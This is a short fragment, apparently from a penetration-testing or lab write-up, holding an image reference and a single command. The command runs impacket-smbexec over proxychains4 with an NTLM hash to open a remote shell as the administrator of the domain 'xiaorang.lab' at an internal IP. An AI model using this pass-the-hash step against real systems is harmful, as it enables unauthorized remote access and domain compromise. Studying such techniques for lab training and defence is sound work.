 1 | proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26 |